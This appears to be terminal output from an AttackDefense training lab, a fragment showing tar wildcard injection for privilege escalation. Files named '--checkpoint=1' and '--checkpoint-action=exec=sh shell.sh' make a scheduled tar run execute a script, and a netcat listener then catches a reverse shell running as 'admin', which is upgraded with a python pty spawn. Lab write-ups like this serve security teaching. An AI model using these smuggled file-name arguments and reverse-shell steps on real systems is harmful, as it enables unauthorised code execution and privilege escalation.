 teacher@attackdefense:/home/teacher/backup$ ls
'--checkpoint-action=exec=sh shell.sh' '--checkpoint=1' a schedule shell.sh
teacher@attackdefense:/home/teacher/backup$ nc -lnvp 1111
listening on [any] 1111 ...
whoami
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37878
admin
which python
/usr/bin/python
python -c ‘import pty;pty.spawn(“/bin/sh”)’
teacher@attackdefense:/home/teacher/backup$ nc -lnvp 1111
listening on [any] 1111 ...
id
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 37882
uid=997(admin) gid=997(admin) groups=997(admin)